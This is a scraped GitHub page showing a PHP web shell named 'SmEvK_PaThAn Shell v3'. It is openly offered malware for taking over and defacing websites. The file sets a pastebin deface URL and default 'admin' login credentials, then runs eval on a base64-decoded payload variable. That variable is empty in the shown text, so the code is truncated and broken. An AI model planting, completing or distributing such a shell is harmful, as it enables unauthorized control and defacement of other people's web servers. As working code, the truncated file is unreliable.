 TheBinitGhimire Create smevk.php 5f87944 on Jun 27, 2018
1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame History
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk =
25 eval("?>".(base64_decode($smevk)));
26 ?>